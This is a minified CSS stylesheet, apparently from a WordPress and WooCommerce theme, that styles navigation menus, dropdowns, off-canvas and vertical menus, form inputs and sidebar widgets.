.tbay-to-top a{display:block;width:42px;line-height:40px;text-align:center;position:relative;padding:0;color:#000 !important;background:#f5f5f5;border:1px solid #ddd;-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.tbay-to-top a i{font-size:13px;display:inline-block;vertical-align:middle}.tbay-to-top a:hover{background:#e8e8e8}.tbay-to-top.tbay-to-top-mobile{display:none}
.menu{padding:0;margin:0}.menu li{list-style:none}.caret{border:0;position:static;right:30px;top:0;left:auto;font-size:10px;color:#fff}.caret:before{content:'\e93a';font-family:'linearicons';-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:absolute;top:0;right:20px;left:auto}.navbar-nav{float:none;padding:0}.navbar-nav>li{display:inline-block;position:static}.navbar-nav>li>a{padding:0 16px;line-height:45px;font-weight:500;position:relative;background:transparent;text-transform:uppercase;z-index:10;color:#fff;-webkit-transition:all .35s;-o-transition:all .35s;transition:all .35s}
.navbar-nav>li>a i,.navbar-nav>li>a img{max-width:50px;margin-right:8px;margin-left:auto;font-size:15px}.navbar-nav>li>a:hover,.navbar-nav>li>a:focus,.navbar-nav>li>a:active{background:transparent;color:rgba(255,255,255,0.7)}.navbar-nav>li>a:hover .caret:before,.navbar-nav>li>a:focus .caret:before,.navbar-nav>li>a:active .caret:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.navbar-nav>li:hover>a,.navbar-nav>li:focus>a,.navbar-nav>li.active>a{color:rgba(255,255,255,0.7)}
.navbar-nav>li:hover .caret:before,.navbar-nav>li:focus .caret:before,.navbar-nav>li.active .caret:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.navbar-nav>li>.dropdown-menu,.navbar-nav>li>.sub-menu{top:100%;left:-15px;padding:20px 29px 30px}.navbar-nav>li>ul.dropdown-menu,.navbar-nav>li>.sub-menu{padding:20px 0}.navbar-nav>li>ul.dropdown-menu li,.navbar-nav>li>.sub-menu li{padding:0 30px}.navbar-nav>li>ul.dropdown-menu li:hover>a,.navbar-nav>li>ul.dropdown-menu li:focus>a,.navbar-nav>li>ul.dropdown-menu li.active>a,.navbar-nav>li>.sub-menu li:hover>a,.navbar-nav>li>.sub-menu li:focus>a,.navbar-nav>li>.sub-menu li.active>a{color:#ca0815;background:transparent}
.navbar-nav>li>ul.dropdown-menu li .dropdown-menu,.navbar-nav>li>.sub-menu li .dropdown-menu{padding:20px 0}.navbar-nav>li.aligned-left{position:relative}.navbar-nav>li.aligned-right{position:relative}.navbar-nav>li.aligned-right>.dropdown-menu{left:auto;right:-15px}.navbar-nav>li:first-child>a{padding-left:0}.navbar-nav .dropdown{position:relative}.navbar-nav .dropdown-menu,.navbar-nav .sub-menu{display:block;visibility:hidden;min-width:250px;opacity:0;filter:alpha(opacity=0);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all .4s ease-in-out 0s;-o-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s;-webkit-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg);border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-box-shadow:none;box-shadow:none;margin:0;padding:15px 0;border:1px solid #e5e5e5;border-top:0;position:absolute;left:100%;right:auto;top:0;background:#fff}
.navbar-nav .dropdown-menu>li:hover>a,.navbar-nav .dropdown-menu>li.active>a,.navbar-nav .sub-menu>li:hover>a,.navbar-nav .sub-menu>li.active>a{color:#ca0815}.navbar-nav .dropdown-menu>li>a,.navbar-nav .sub-menu>li>a{background:transparent;line-height:33px;padding:0;font-size:14px;color:#888;display:inline-block;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:relative;text-transform:capitalize}.navbar-nav .dropdown-menu>li>a:hover,.navbar-nav .sub-menu>li>a:hover{color:#ca0815;padding-left:5px;padding-right:0}
.navbar-nav .dropdown-menu .dropdown-menu-inner .has-border,.navbar-nav .sub-menu .dropdown-menu-inner .has-border{border:0}.navbar-nav .dropdown-menu .dropdown-menu-inner>p,.navbar-nav .sub-menu .dropdown-menu-inner>p{margin:0}.navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li>a,.navbar-nav .sub-menu .tbay-addon ul:not(.entry-meta-list) li>a{line-height:33px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:relative;text-transform:capitalize;color:#888}.navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li>a:hover,.navbar-nav .sub-menu .tbay-addon ul:not(.entry-meta-list) li>a:hover{color:#ca0815;padding-left:5px;padding-right:0}
.navbar-nav .dropdown-menu .tbay-addon ul:not(.entry-meta-list) li.active a,.navbar-nav .sub-menu .tbay-addon ul:not(.entry-meta-list) li.active a{color:#ca0815}.navbar-nav .dropdown-menu .wpb_content_element,.navbar-nav .sub-menu .wpb_content_element{margin-bottom:0}.navbar-nav .dropdown-menu .wpb_single_image,.navbar-nav .sub-menu .wpb_single_image{margin-top:15px}.navbar-nav>li>.sub-menu{list-style:none}.navbar-nav>li>.sub-menu>li{padding:0}.navbar-nav .container,.navbar-nav .dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap,.dokan-dashboard .navbar-nav #tbay-main-content>.dokan-dashboard-wrap,.navbar-nav #wcfm-main-contentainer .wcfm-membership-wrapper,#wcfm-main-contentainer .navbar-nav .wcfm-membership-wrapper,.navbar-nav .wcfmmp-store-page #wcfmmp-store,.wcfmmp-store-page .navbar-nav #wcfmmp-store{padding-right:20px;padding-left:20px;width:100%}
.navbar-nav li:hover>.dropdown-menu,.navbar-nav li:hover>.sub-menu{visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-transform:rotateX(0);-ms-transform:rotateX(0);-o-transform:rotateX(0);transform:rotateX(0)}.navbar-nav li.aligned-fullwidth>.dropdown-menu{width:calc(100% - -30px)}@media(max-width:1199px){.navbar-nav .column-full{width:100%}.navbar-nav .column-hidden{display:none}}.navbar-nav .caret{display:none}.navbar-nav .text-label{font-size:12px;padding:0 4px;background:#07930b;color:#fff;position:absolute;font-weight:normal;left:auto;right:20px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;top:-10px;line-height:16px;min-width:34px;text-transform:initial}
.navbar-nav .text-label:before{width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:6px solid #07930b;content:"";position:absolute;bottom:-6px;left:11px;right:auto}.navbar-nav .text-label.label-hot{background:#ca0814}.navbar-nav .text-label.label-hot:before{border-top:6px solid #ca0814}.navbar-nav .owl-carousel .item:before,.navbar-nav .owl-carousel .item:after{display:none}.navbar-nav li>.dropdown-menu .tbay-addon .tbay-addon-heading,.navbar-nav li>.dropdown-menu .tbay-addon .tbay-addon-title,.navbar-nav li>.dropdown-menu .tbay-addon .widgettitle,.navbar-nav li>.dropdown-menu .widget .tbay-addon-heading,.navbar-nav li>.dropdown-menu .widget .tbay-addon-title,.navbar-nav li>.dropdown-menu .widget .widgettitle,.tbay-offcanvas-main .dropdown-menu .tbay-addon-heading,.tbay-offcanvas-main .dropdown-menu .tbay-addon-title,.tbay-offcanvas-main .dropdown-menu .widgettitle{font-size:15px;line-height:40px;font-weight:500;text-transform:uppercase;margin:0;text-align:left}
.tbay-megamenu-darken{background-color:#111}.tbay-megamenu-darken .megamenu{text-align:left}.tbay-megamenu-darken .megamenu>li>a{color:#fff}.tbay-megamenu-darken .tbay-addon_tbay_socials{margin-top:10px;margin-right:15px;margin-left:15px}.tbay-megamenu-darken .tbay-addon_tbay_socials .social li a{background-color:#3e3e3e}.tbay-megamenu-darken .tbay-addon_tbay_socials .social li a:hover{color:#111;background-color:#fff}.navbar-collapse{padding:0;-webkit-box-shadow:none;box-shadow:none;border:0}.navbar-offcanvas .navbar-nav{width:100%;float:none}
.navbar-offcanvas .navbar-nav .caret{display:none}.navbar-offcanvas .navbar-nav li{background:transparent !important;padding-left:0;padding:0;border-bottom:1px solid #fafafa}.navbar-offcanvas .navbar-nav li .hitarea{line-height:47px;height:47px;z-index:1}.navbar-offcanvas .navbar-nav li:last-child{border:0}.navbar-offcanvas .navbar-nav>li{padding:0;width:100%;border-bottom:1px solid #e5e5e5}.navbar-offcanvas .navbar-nav>li>a{background:transparent !important;font-size:15px;padding:0 0 0 35px;display:inline-block;width:90%}
.navbar-offcanvas .navbar-nav>li>a:before{content:'';background:#ca0815;width:4px;height:0;position:absolute;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;left:0;top:0;right:auto}.navbar-offcanvas .navbar-nav>li .hitarea{right:14px;left:auto}.navbar-offcanvas .navbar-nav>li.open,.navbar-offcanvas .navbar-nav>li.active,.navbar-offcanvas .navbar-nav>li:hover,.navbar-offcanvas .navbar-nav>li.collapsable{border-color:transparent}.navbar-offcanvas .navbar-nav>li.open>a:hover,.navbar-offcanvas .navbar-nav>li.open>a:focus,.navbar-offcanvas .navbar-nav>li.open>a,.navbar-offcanvas .navbar-nav>li.active>a:hover,.navbar-offcanvas .navbar-nav>li.active>a:focus,.navbar-offcanvas .navbar-nav>li.active>a,.navbar-offcanvas .navbar-nav>li:hover>a:hover,.navbar-offcanvas .navbar-nav>li:hover>a:focus,.navbar-offcanvas .navbar-nav>li:hover>a,.navbar-offcanvas .navbar-nav>li.collapsable>a:hover,.navbar-offcanvas .navbar-nav>li.collapsable>a:focus,.navbar-offcanvas .navbar-nav>li.collapsable>a{color:#ca0815}
.navbar-offcanvas .navbar-nav>li.open>a:hover:before,.navbar-offcanvas .navbar-nav>li.open>a:focus:before,.navbar-offcanvas .navbar-nav>li.open>a:before,.navbar-offcanvas .navbar-nav>li.active>a:hover:before,.navbar-offcanvas .navbar-nav>li.active>a:focus:before,.navbar-offcanvas .navbar-nav>li.active>a:before,.navbar-offcanvas .navbar-nav>li:hover>a:hover:before,.navbar-offcanvas .navbar-nav>li:hover>a:focus:before,.navbar-offcanvas .navbar-nav>li:hover>a:before,.navbar-offcanvas .navbar-nav>li.collapsable>a:hover:before,.navbar-offcanvas .navbar-nav>li.collapsable>a:focus:before,.navbar-offcanvas .navbar-nav>li.collapsable>a:before{height:100%}
.navbar-offcanvas .navbar-nav>li.open .hitarea:after,.navbar-offcanvas .navbar-nav>li.active .hitarea:after,.navbar-offcanvas .navbar-nav>li:hover .hitarea:after,.navbar-offcanvas .navbar-nav>li.collapsable .hitarea:after{color:#ca0815}.navbar-offcanvas .navbar-nav .text-label{top:-7px;left:50px;right:auto;z-index:1000}.navbar-offcanvas .dropdown-menu{margin:0;position:relative;top:auto;left:auto;border:0;width:100%;background:#fafafa;-webkit-box-shadow:none;box-shadow:none}.navbar-offcanvas .dropdown-menu li{border-bottom:1px solid #f5f5f5}
.navbar-offcanvas .dropdown-menu li:last-child{border:0}.navbar-offcanvas .dropdown-menu>li a{background:transparent !important;padding:0 0 0 35px}.navbar-offcanvas .dropdown-menu>li.active>a,.navbar-offcanvas .dropdown-menu>li>a:hover,.navbar-offcanvas .dropdown-menu>li>a:focus{color:#ca0815}.navbar-offcanvas .dropdown-menu [class*="col-sm"]{width:100%}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner{padding:0}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner .wpb_content_element{margin:0}
.navbar-offcanvas .dropdown-menu .dropdown-menu-inner .vc_row{margin:0;padding:0;border:0}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner .vc_row [class*="col"]{padding:0}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner .tbay-addon{display:none}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner .tbay-addon.tbay-addon-nav-menu{display:block}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner .tbay-addon>.tbay-addon-title{margin:0;padding:10px 35px;line-height:24px}
.navbar-offcanvas .dropdown-menu .dropdown-menu-inner ul{background:transparent}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner ul li{padding:0}.navbar-offcanvas .dropdown-menu .dropdown-menu-inner ul li a{font-size:13px}.navbar-offcanvas .dropdown-menu .tbay-addon-title{font-weight:500;margin:0 0 10px}.navbar-offcanvas .dropdown-menu .dropdown-menu>li>a{padding-left:35px;padding-right:0}.navbar-offcanvas .dropdown-menu .dropdown-menu .dropdown-menu>li>a{padding-left:45px;padding-right:0}.navbar-offcanvas .dropdown-menu .dropdown-menu .dropdown-menu .dropdown-menu>li>a{padding-left:45px;padding-right:0;border-bottom:1px solid #f5f5f5}
.navbar-offcanvas .aligned-fullwidth>.dropdown-menu{width:100%;padding:0}.treeview .tbay-addon>.tbay-addon-title{font-size:15px;padding:0;text-align:left;font-weight:bold;color:#000}.menu.treeview li{background:none !important;padding:0}.tbay_custom_menu.treeview-menu .dropdown-menu{position:static;border:0;float:none;padding-left:0;border-top:1px solid rgba(0,0,0,0.15);padding-top:0;background:#fafafa;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}.tbay_custom_menu.treeview-menu .dropdown-menu p{margin-bottom:0}
.tbay_custom_menu.treeview-menu .dropdown-menu .wpb_row.vc_row{margin-top:0 !important;margin:0}.tbay_custom_menu.treeview-menu .dropdown-menu .vc_column_container{padding:0;width:100%}.tbay_custom_menu.treeview-menu .dropdown-menu .wpb_content_element{margin-bottom:0}.tbay_custom_menu.treeview-menu .dropdown-menu .tbay-addon-title{font-weight:700 !important;font-size:15px !important;margin:0 !important;padding:10px 20px !important;line-height:normal !important;background:#eee !important;border-bottom:1px solid rgba(0,0,0,0.1);border-radius:0 !important}
.tbay_custom_menu.treeview-menu .dropdown-menu .tbay-addon-title:before{display:none !important}.tbay_custom_menu.treeview-menu .dropdown-menu ul{margin-top:0;border-top:0;background:#fafafa}.tbay_custom_menu.treeview-menu .dropdown-menu ul li{border-bottom:1px solid rgba(0,0,0,0.1) !important}.tbay_custom_menu.treeview-menu .dropdown-menu ul li a{line-height:normal;padding:5px 20px !important}.treeview li{position:relative;background:none !important;padding:0 !important}.treeview li>a{width:100%;display:inline-block;line-height:46px;padding-left:40px;padding-right:0;position:relative}
.treeview li>a i,.treeview li>a img{position:absolute;left:0;right:auto;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.treeview li .hitarea{position:absolute;top:10px;right:-10px;margin:0;background:transparent;width:auto;height:auto}.treeview li .hitarea:after{display:block;font-size:12px}.treeview li.expandable>.hitarea:hover::after{color:#ca0815}.treeview li.expandable>.hitarea:after{content:"\e095";font-family:'simple-line-icons';color:#bbb;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;font-size:14px}
.treeview li.collapsable{padding-bottom:0 !important}.treeview li.collapsable>.hitarea:hover::after{color:#ca0815}.treeview li.collapsable>.hitarea:after{content:"\e615";font-family:'simple-line-icons';color:#bbb;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;font-size:14px}.treeview li .tbay-addon-nav-menu .menu>li:last-child,.treeview li .wpb_content_element .menu>li:last-child{border-bottom:0 !important;padding-bottom:10px}.treeview .sub-menu a{width:auto}.treeview .sub-menu a:before{content:'';width:10px;height:.5px;background:#999;position:absolute;top:50%;left:10px;right:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.treeview .sub-menu a:hover:before{left:20px;right:auto;background:#ca0815}.text-label{line-height:18px;padding:0 6px;background-color:#ca0815;color:#fff;font-size:12px;text-align:center}.text-label.label-new{background-color:#0a7e28}.tbay-vertical{list-style:none;padding:0;margin:0}.tbay-vertical>li>a{display:block;padding:0 15px;line-height:44px;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;border-bottom:1px solid #ddd}.tbay-vertical li a i,.tbay-vertical li a img{display:inline-block;margin-right:12px;margin-left:0;font-size:15px;vertical-align:middle;color:#888;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}
.tbay-vertical li a.selected,.tbay-vertical li a:hover{background-color:transparent;color:#ca0815}.tbay-vertical li a.selected i,.tbay-vertical li a:hover i{color:#ca0815}.tbay-vertical li a .text-label{display:inline-block;margin-left:10px;margin-right:0}.tbay-vertical li:last-child a{border:0}.tbay-vertical li.active-mega-menu:hover>a:after,.tbay-vertical li.menu-item-has-children:hover>a:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
.tbay-vertical li.active-mega-menu:hover>.dropdown-menu,.tbay-vertical li.active-mega-menu:hover>.sub-menu,.tbay-vertical li.menu-item-has-children:hover>.dropdown-menu,.tbay-vertical li.menu-item-has-children:hover>.sub-menu{opacity:1;filter:alpha(opacity=100);visibility:visible}.tbay-vertical .dropdown-menu,.tbay-vertical .sub-menu{top:-1px;left:calc(100% - -1px);right:auto;position:absolute;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-box-shadow:none;box-shadow:none;border-color:#ddd;border-left:0;margin:0;min-height:calc(100% - -2px);background:#fff;display:block;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;opacity:0;filter:alpha(opacity=0);visibility:hidden;border:1px solid #e5e5e5;border-left:0;padding:0}
.tbay-vertical .dropdown-menu .dropdown-menu-inner>.vc_row,.tbay-vertical .sub-menu .dropdown-menu-inner>.vc_row{padding:25px 10px;margin:0}.tbay-vertical .dropdown-menu .dropdown-menu-inner>.vc_row+.vc_row,.tbay-vertical .sub-menu .dropdown-menu-inner>.vc_row+.vc_row{padding-top:0}.tbay-vertical .dropdown-menu:before,.tbay-vertical .sub-menu:before{content:'';background-color:#ddd;width:1px;height:100%;position:absolute;left:-1px;top:0;right:auto}.tbay-vertical .dropdown-menu p,.tbay-vertical .sub-menu p{margin:0}
.tbay-vertical .sub-menu{min-width:100%;min-height:auto;list-style:none;z-index:9999;padding:10px 0}.tbay-vertical .sub-menu>li>a{display:block;position:relative;line-height:44px;padding:0 15px;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}.tbay-vertical .tbay-addon .tbay-addon-title{font-size:14px;text-transform:uppercase;line-height:inherit;margin:0 0 5px}.tbay-vertical .wpb_content_element{margin-bottom:15px}.tbay-vertical .tbay-addon-nav-menu li a{line-height:29px;color:#888}.tbay-vertical .tbay-addon-nav-menu li a:hover{color:#ca0815}
.tbay-vertical-menu .treeview li.collapsable .hitarea:after{content:"\e615"}.tbay-vertical-menu .treeview li.expandable .hitarea:after{content:"\e095"}.tbay-vertical-menu .treeview li .hitarea:not(:first-child){display:none}.tbay-vertical-menu .treeview li .hitarea{top:2px;display:none}@media(max-width:767px){#main-container .tbay-vertical-menu>.tbay-addon.tbay-addon-nav-menu .dropdown-menu .wpb_content_element{margin-top:0 !important}}.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu:hover>ul,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu:hover>.dropdown-menu,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown:hover>ul,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown:hover>.dropdown-menu{opacity:1;filter:alpha(opacity=100);visibility:visible;margin:0;background:inherit;-webkit-box-shadow:0 -5px 30px rgba(0,0,0,0.175);box-shadow:0 -5px 30px rgba(0,0,0,0.175)}
.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>a::after,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>a::after{font-family:'simple-line-icons';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e606";position:absolute;right:0;left:auto;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);font-size:10px}
.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>a:hover::after,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>a:hover::after{content:"\e605"}.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>ul,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>.dropdown-menu,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>ul,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>.dropdown-menu{list-style:none;position:absolute;top:0;right:auto;padding:30px 0;background:#fff !important;text-align:left;opacity:0;visibility:hidden;z-index:1;left:100%;margin:0;display:block;border:1px solid #eee;-webkit-transition:all .7s;-o-transition:all .7s;transition:all .7s;min-width:160px;margin-left:25px !important}
.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>ul.sub-menu,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>.dropdown-menu.sub-menu,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>ul.sub-menu,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>.dropdown-menu.sub-menu{padding:15px 20px}.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>ul>li>a,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>.dropdown-menu>li>a,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>ul>li>a,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>.dropdown-menu>li>a{padding-left:0 !important}
.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>ul .tbay_custom_menu .tbay-addon-title,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>.dropdown-menu .tbay_custom_menu .tbay-addon-title,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>ul .tbay_custom_menu .tbay-addon-title,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>.dropdown-menu .tbay_custom_menu .tbay-addon-title{background:transparent !important;padding-left:30px !important;border-bottom:1px solid #f7f7f7}
.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>ul .tbay_custom_menu .tbay-addon-title:before,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>.dropdown-menu .tbay_custom_menu .tbay-addon-title:before,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>ul .tbay_custom_menu .tbay-addon-title:before,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>.dropdown-menu .tbay_custom_menu .tbay-addon-title:before{display:none !important}.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>ul .tbay_custom_menu ul.menu,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>.dropdown-menu .tbay_custom_menu ul.menu,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>ul .tbay_custom_menu ul.menu,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>.dropdown-menu .tbay_custom_menu ul.menu{border:0 !important}
.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>ul .tbay_custom_menu ul.menu>li>a,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.active-mega-menu>.dropdown-menu .tbay_custom_menu ul.menu>li>a,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>ul .tbay_custom_menu ul.menu>li>a,.tbay-vertical-menu .tbay-addon-nav-menu ul.menu>li.dropdown>.dropdown-menu .tbay_custom_menu ul.menu>li>a{padding-left:0 !important}.input-default,.post-password-form input[type=password],.wpcf7-form input[type="email"],.wpcf7-form input[type="number"],.wpcf7-form input[type="password"],.wpcf7-form input[type="tel"],.wpcf7-form input[type="url"],.wpcf7-form input[type="text"],.wpcf7-form textarea,.woocommerce .input-text{border:1px solid #ddd !important;line-height:42px !important;padding:0 15px !important;margin-bottom:10px !important;outline:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;height:auto;-webkit-box-shadow:none;box-shadow:none;background:#fff}
@media(max-width:480px){.input-default,.post-password-form input[type=password],.wpcf7-form input[type="email"],.wpcf7-form input[type="number"],.wpcf7-form input[type="password"],.wpcf7-form input[type="tel"],.wpcf7-form input[type="url"],.wpcf7-form input[type="text"],.wpcf7-form textarea,.woocommerce .input-text{padding:0 8px !important}}.woocommerce ul.product_list_widget li{clear:both;margin:0 0 40px;padding:0}
.woocommerce ul.product_list_widget li img{float:none;margin:0;width:auto}.related.tbay-addon,.upsells.tbay-addon{padding-top:65px;padding-bottom:53px;margin-top:40px}.related.tbay-addon .tbay-addon-title,.upsells.tbay-addon .tbay-addon-title{font-size:20px;line-height:25px;font-weight:500;text-align:left}.related.tbay-addon.cross-sells,.upsells.tbay-addon.cross-sells{margin:0}.woof_container label{font-weight:normal}body:not(.tbay-body-default) .widget label{font-weight:400}body:not(.tbay-body-default) .widget.widget_glt_widget #google_language_translator .skiptranslate>div{vertical-align:middle;display:inline-block}
body:not(.tbay-body-default) .widget.widget_glt_widget #google_language_translator .skiptranslate>div select{border:0 !important;margin:0;padding:0 !important;vertical-align:middle;font-size:15px;width:130px}body:not(.tbay-body-default) .widget .widget_sp_image-image-link{display:block;overflow:hidden;position:relative}body:not(.tbay-body-default) .widget .widget_sp_image-image-link img{display:block;max-width:100%;height:auto;-webkit-transition:all .35s;-o-transition:all .35s;transition:all .35s}
body:not(.tbay-body-default) .widget.widget_text img{margin:20px 0;height:auto}body:not(.tbay-body-default) .widget .post-widget .image{width:70px;margin-top:5px}body:not(.tbay-body-default) .widget .post-widget .image img{width:100%;height:auto}body:not(.tbay-body-default) .widget.widget_rss ul,body:not(.tbay-body-default) .widget.widget_rss ol{padding:0;margin:0;list-style:none}body:not(.tbay-body-default) .widget.widget_rss ul li:last-child,body:not(.tbay-body-default) .widget.widget_rss ol li:last-child{border-bottom:0;padding-bottom:0}
body:not(.tbay-body-default) .widget.widget_rss ul li .children>li:before,body:not(.tbay-body-default) .widget.widget_rss ol li .children>li:before{top:24px}body:not(.tbay-body-default) .widget.widget_rss ul ul li:first-child,body:not(.tbay-body-default) .widget.widget_rss ol ul li:first-child{padding-top:14px;background-position:0 24px}body:not(.tbay-body-default) .widget.widget_rss ul li{background:0}body:not(.tbay-body-default) .widget.widget_rss ul li a{padding:0}body:not(.tbay-body-default) .widget.widget_recent_comments ul,body:not(.tbay-body-default) .widget.widget_recent_comments ol{padding:0;margin:0;list-style:none}
body:not(.tbay-body-default) .widget.widget_recent_comments ul li:last-child,body:not(.tbay-body-default) .widget.widget_recent_comments ol li:last-child{border-bottom:0;padding-bottom:0}body:not(.tbay-body-default) .widget.widget_recent_comments ul li .children>li:before,body:not(.tbay-body-default) .widget.widget_recent_comments ol li .children>li:before{top:24px}body:not(.tbay-body-default) .widget.widget_recent_comments ul ul li:first-child,body:not(.tbay-body-default) .widget.widget_recent_comments ol ul li:first-child{padding-top:14px;background-position:0 24px}
body:not(.tbay-body-default) .widget.widget_recent_comments ul li{background:0}body:not(.tbay-body-default) .widget.widget_rss ul,body:not(.tbay-body-default) .widget.widget_rss ol{padding:0;margin:0;list-style:none}body:not(.tbay-body-default) .widget.widget_rss ul li:last-child,body:not(.tbay-body-default) .widget.widget_rss ol li:last-child{border-bottom:0;padding-bottom:0}body:not(.tbay-body-default) .widget.widget_rss ul li .children>li:before,body:not(.tbay-body-default) .widget.widget_rss ol li .children>li:before{top:24px}
body:not(.tbay-body-default) .widget.widget_rss ul ul li:first-child,body:not(.tbay-body-default) .widget.widget_rss ol ul li:first-child{padding-top:14px;background-position:0 24px}body:not(.tbay-body-default) .widget.widget_rss ul li{background:0}body:not(.tbay-body-default) .widget.widget_rss ul li a{padding:0}body:not(.tbay-body-default) .widget.widget_rss ul li:before{display:none}body:not(.tbay-body-default) .widget.widget_recent_reviews ul.product_list_widget{list-style:none}body:not(.tbay-body-default) .widget.widget_recent_reviews ul.product_list_widget li{padding:0;overflow:hidden;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
body:not(.tbay-body-default) .widget.widget_recent_reviews ul.product_list_widget li a img{float:left;margin-right:10px;margin-left:auto;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}body:not(.tbay-body-default) .widget.widget_product_search .woocommerce-product-search label.screen-reader-text{display:none}body:not(.tbay-body-default) .widget.widget_product_search .woocommerce-product-search input{line-height:36px;padding-left:10px;padding-right:10px}body:not(.tbay-body-default) .widget.yith-woocompare-widget .products-list{padding:10px 20px;border:1px solid #e5e5e5;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;overflow:hidden}
body:not(.tbay-body-default) .widget.yith-woocompare-widget li{border-bottom:none !important;padding:5px 0 5px 0 !important}body:not(.tbay-body-default) .widget.yith-woocompare-widget li.list_empty:before{content:""}body:not(.tbay-body-default) .widget.yith-woocompare-widget li:before{text-indent:0;content:"\e935";font-family:'linearicons';position:absolute;left:auto !important;right:3px;top:0;width:25px;height:30px;line-height:30px;text-align:center}
